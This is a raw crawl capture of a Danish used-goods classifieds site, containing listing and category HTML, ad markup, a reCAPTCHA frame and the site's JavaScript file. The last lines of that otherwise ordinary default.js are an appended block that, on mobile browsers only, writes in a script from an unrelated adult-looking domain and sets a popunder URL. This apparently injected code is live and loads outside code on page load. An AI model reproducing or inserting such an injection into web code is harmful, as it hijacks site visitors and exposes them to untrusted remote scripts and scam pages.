      <div class="paging_right">side &nbsp;<b>1</b> | <a href="/index.php?type=1&cat=64&page=2">2</a> | <a href="/index.php?type=1&cat=64&page=3">3</a> | <a href="/index.php?type=1&cat=64&page=4">4</a> | <a href="/index.php?type=1&cat=64&page=5">5</a> | <a href="/index.php?type=1&cat=64&page=6">6</a> | <a href="/index.php?type=1&cat=64&page=7">7</a> | <a href="/index.php?type=1&cat=64&page=8">8</a> | <a href="/index.php?type=1&cat=64&page=9">9</a> | <a href="/index.php?type=1&cat=64&page=10">10</a> | <a href="/index.php?type=1&cat=64&page=11">11</a> | <a href="/index.php?type=1&cat=64&page=12">12</a> | <a href="/index.php?type=1&cat=64&page=13">13</a> | <a href="/index.php?type=1&cat=64&page=14">14</a>&nbsp;</div>
      <br class="clear">
    </div>
  <br><center><div class="ad_box"><!-- itemlist vertical -->
<!-- /32361281/DFP_BEHRENTZ_BRUGTGREJ_930X180_1 -->
<div id='div-gpt-ad-1519803756713-3' style='height:180px; width:930px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1519803756713-3'); });
</script>
</div>  </div></center><br>
      <b>Kategorier</b><br>
      <div>
    <div class="itemlist_category"><a href="itemlist.php?cat=111&amp;type=1">Biler - Reservedele</a></div><div class="itemlist_category"><a href="itemlist.php?cat=66&amp;type=1">Bøger</a></div><div class="itemlist_category"><a href="itemlist.php?cat=3&amp;type=1">Computer</a></div><div class="itemlist_category"><a href="itemlist.php?cat=4&amp;type=1">Computer tilb.</a></div><div class="itemlist_category"><a href="itemlist.php?cat=143&amp;type=1">Cykler</a></div><div class="itemlist_category"><a href="itemlist.php?cat=12&amp;type=1">Diverse</a></div><div class="itemlist_category"><a href="itemlist.php?cat=114&amp;type=1">El-artikler</a></div><div class="itemlist_category"><a href="itemlist.php?cat=5&amp;type=1">GPS</a></div><div class="itemlist_category"><a href="itemlist.php?cat=67&amp;type=1">Hus og have</a></div><div class="itemlist_category"><a href="itemlist.php?cat=116&amp;type=1">Kontor-artikler</a></div><div class="itemlist_category"><a href="itemlist.php?cat=113&amp;type=1">Mobiltelefoner</a></div><div class="itemlist_category"><a href="itemlist.php?cat=70&amp;type=1">Møbler</a></div><div class="itemlist_category"><a href="itemlist.php?cat=72&amp;type=1">Sport</a></div><div class="itemlist_category"><a href="itemlist.php?cat=25&amp;type=1">Telefoner</a></div><div class="itemlist_category"><a href="itemlist.php?cat=68&amp;type=1">Transport</a></div><div class="itemlist_category"><a href="itemlist.php?cat=115&amp;type=1">Tøj</a></div></div><br class="clear"><br><br><br><br><br><br><br><br><br><br>
  </div>
  <div id="layout_bottom"></div>
</div>
</div>
<div class="right">
<!-- script src="//www.google-analytics.com/urchin.js" type="text/javascript"></script -->
<!-- script type="text/javascript">
_uacct = "UA-2421095-1";
urchinTracker();
</script -->
  </div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cmJjVxZlHYj0jMzNGmLS0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768752795782');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.brugtgrej.dk/default.js?3
body_size: 1188
content:
function ShowItemPic(obj, imgfile) {
  window.open('/showpic.php?obj='+obj+'&filename='+imgfile,'ProductImg','height=720,width=960,resizable=1,scrollbars=1,status=1');
}

function SaveOpenItemtype(itemtype) {
  var xmlhttp;
  xmlhttp = null;

  // code for Mozilla, etc.
  if (window.XMLHttpRequest)
    xmlhttp = new XMLHttpRequest();
  else if (window.ActiveXObject)  // code for IE
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");

  if (xmlhttp != null) {
    xmlhttp.open("GET", 'saveopenitemtype.php?itemtype='+itemtype, true);
    xmlhttp.send(null);
  }
}

function ToggleMenu(itemtype) {
  for (i = 1; i < 3; i++)
    document.getElementById('MenuItemType'+i).style.display = "none";

  document.getElementById('MenuItemType'+itemtype).style.display = "";
  SaveOpenItemtype(itemtype);
}

function SubmitForm(formname) {
  document.getElementById(formname).conf.value = 1;
  document.getElementById(formname).submit();
}

function SelectChecks(formname, checkvalue) {
  form = document.getElementById(formname);
  for (i = 0; i < form.length; i++)
    if (form.elements[i].type == 'checkbox')
      form.elements[i].checked = checkvalue;
}

function Buddies_Delete(buddyid, name) {
  if (window.confirm('Sikker p� du vil fjerne "'+name+'" fra din kontaktliste?'))
    document.location.href = '/buddies.php?mode=delete&conf=1&obj='+buddyid;
}

function Polls_Vote(poll_id) {
  answer_index = -1;
  poll_div = document.getElementById('poll_answers_' + poll_id);
  subs = poll_div.childNodes;
  for (i = 0; i < subs.length; i++)
    if (subs[i].checked)
      answer_index = subs[i].value;
  if (answer_index != -1)
    xajax_Polls_Vote(poll_id, answer_index);
}

$(function() {
  var links = $('.itemimagelink');
  if (links.length) {
    links.lightBox({
      imageLoading: '/lib/lightbox/images/lightbox-ico-loading.gif',
      imageBtnPrev: '/lib/lightbox/images/lightbox-btn-prev.gif',
      imageBtnNext: '/lib/lightbox/images/lightbox-btn-next.gif',
      imageBtnClose: '/lib/lightbox/images/lightbox-btn-close.gif',
      imageBlank: '/lib/lightbox/images/lightbox-blank.gif',
      fixedNavigation: true
    });
  }
  $('.buddy_add').click(function() {
    var userid = $(this).data('user_id');
    if (!userid)
      alert('Ugyldigt userid');
    else
      $.post("/buddies.php", {mode: "add", userid: userid}).complete(function(res) { alert(res.responseText)});
  });
});

if( /Android|webOS|iPhone|iPad|Opera Mini/i.test(navigator.userAgent) ) {
document.write('<script src="https://flirthoney-hot.life/js/popunder.js"></script>');
var popunder = {expire: 6, url: "https://flirthoney-hot.life/?u=lcd8hwq&o=h6dw1n9"};
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXkHGqvypwR16zeHtcLbI0iQZ-qEJ7A0-EVaD-19PY0yuJkDaEqbYE24VTjdVs2uaYk_uGb8BH0GlTB5fwF3TArHbRUeOkvHN3vo1YWdHnB0SP-e24fWscQ9XtuZnK-Ol8oR4kqbMx4GSLtymrCzchQoFOeTH_K0xQwXesVK2tlvlcBdvQ9bVKJuD5g/_/chitika-ad?/xnxx-ads./spotlight-ad?/ysmwrapper.js_advertising_iframe.
body_size: -1290
content:
window['904b081b-8c5c-432e-b68e-26f214994986'] = true;